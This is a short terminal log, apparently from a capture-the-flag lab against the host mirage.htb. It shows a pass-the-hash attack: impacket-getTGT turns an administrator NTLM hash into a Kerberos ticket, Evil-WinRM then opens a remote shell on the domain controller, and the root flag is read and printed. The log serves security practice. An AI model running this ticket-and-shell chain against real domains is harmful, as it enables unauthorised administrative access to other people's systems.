 ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ impacket-getTGT mirage.htb/administrator -hashes aad3b435b51404eeaad3b435b51404ee:7be6d4f3c2b9c0e3560f5a29eeb1afb3
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in administrator.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ export KRB5CCNAME=/home/xpl0riz0n/ctf_OpenVPN/administrator.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i dc01.mirage.htb -r mirage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
8ce73dad63420d9f4e9e88125f506b72
*Evil-WinRM* PS C:\Users\Administrator\Desktop>